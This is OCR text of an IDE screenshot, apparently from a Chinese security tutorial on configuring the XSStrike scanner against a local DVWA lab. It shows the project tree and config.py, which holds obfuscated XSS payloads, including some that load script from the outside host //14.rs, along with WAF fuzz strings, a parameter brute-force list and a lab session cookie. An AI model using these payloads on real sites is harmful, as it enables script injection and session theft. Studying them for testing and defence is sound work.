 Project
xsstrike.py
photon.py
prompt.py
utils.py
scan.py
dom.py
test.py
config.py
requester.py
wafDetector.py
1: Project
XSStrike ~/hack_tools_ForMAC/scan/XSStrike
.github
core
__init__.py
arjun.py
checker.py
colors.py
config.py
dom.py
encoders.py
filterChecker.py
fuzzer.py
generator.py
htmlParser.py
jsContexter.py
log.py
photon.py
prompt.py
requester.py
test.py
updater.py
utils.py
wafDetector.py
zetanize.py
db
definitions.json
wafSignatures.json
modes
__init__.py
bruteforcer.py
crawl.py
scan.py
singleFuzz.py
plugins
__init__.py
retireJs.py
.gitignore
.travis.yml
CHANGELOG.md
LICENSE
Z: Structure
2: Favorites
48 '<deTails open oNToggle=confi\u0072m()>',
49 '<img sRc=l oNerrOr=(confirm)() x>',
50 '<svg/x=">"/onload=confirm()//',
51 '<svg%0Aonload=%09((pro\u006dpt))()//',
52 '<iMg sRc=x:confirm`` oNlOad=e\u0076al(src)>',
53 '<sCript x>confirm``</scRipt x>',
54 '<Script x>prompt()</scRiPt x>',
55 '<sCriPt sRc=//14.rs>',
56 '<embed//sRc=//14.rs>',
57 '<base href=//14.rs/><script src=/>',
58 '<object//data=//14.rs>',
59 '<s=" onclick=confirm``>clickme',
60 '<svG oNLoad=co\u006efirm&#x28;1&#x29>',
61 '\'"><y///oNMousEDown=((confirm))()>Click',
62 '<a/href=javascript&colon;co\u006efirm&#40;&quot;1&quot;&#41;>clickme</a>',
63 '<img src=x onerror=confir\u006d`1`>',
64 '<svg/onload=co\u006efir\u006d`1`>')
65
66 fuzzes = ( # Fuzz strings to test WAFs
67 '<test', '<test//', '<test>', '<test x>', '<test x=y', '<test x=y//',
68 '<test/oNxX=yYy//', '<test oNxX=yYy>', '<test onload=x', '<test/o%00nload=x',
69 '<test sRc=xxx', '<test data=asa', '<test data=javascript:asa', '<svg x=y>',
70 '<details x=y//', '<a href=x//', '<emBed x=y>', '<object x=y//', '<bGsOund sRc=x>',
71 '<iSinDEx x=y//', '<aUdio x=y>', '<script x=y>', '<script//src=//', '">payload<br/attr="',
72 '"-confirm``-"', '<test ONdBlcLicK=x>', '<test/oNcoNTeXtMenU=x>', '<test OndRAgOvEr=x>')
73
74 headers = { # default headers
75 'User-Agent': '$',
76 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
77 'Accept-Language': 'en-US,en;q=0.5',
78 'Accept-Encoding': 'gzip,deflate',
79 'Connection': 'close',
80 'DNT': '1',
81 'Upgrade-Insecure-Requests': '1',
82 'Referer': 'http://127.0.0.1:8088/vulnerabilities/xss_r/',
83 'Cookie': 'PHPSESSID=2s4cdc4nof92f5p0b9etal4ij5; security=low',
84 }
85
86 blindParams = [ # common paramtere names to be bruteforced for parameter discovery
87 'redirect', 'redir', 'url', 'link', 'goto', 'debug', '_debug', 'test', 'get', 'index', 'src', 'source', 'file',
88 'frame', 'config', 'new', 'old', 'var', 'rurl', 'return_to', '_return', 'returl', 'last', 'text', 'load', 'email',
89 'mail', 'user', 'username', 'password', 'pass', 'passwd', 'first_name', 'last_name', 'back', 'href', 'ref', 'data', 'input',
90 'out', 'net', 'host', 'address', 'code', 'auth', 'userid', 'auth_token', 'token', 'error', 'keyword', 'key', 'q', 'query', 'aid',
91 'bid', 'cid', 'did', 'eid', 'fid', 'gid', 'hid', 'iid', 'jid', 'kid', 'lid', 'mid', 'nid', 'oid', 'pid', 'qid', 'rid', 'sid',
92 'tid', 'uid', 'vid', 'wid', 'xid', 'yid', 'zid', 'cal', 'country', 'x', 'y', 'topic', 'title', 'head', 'higher', 'lower', 'width',
93 'height', 'add', 'result', 'log', 'demo', 'example', 'message']
94
添加需要自定义的headers头
如referer，cookie等。
Python Version Compatibility
Your source code contains __future__ imports.
Would you like to enable Code compatibility...
雷神众测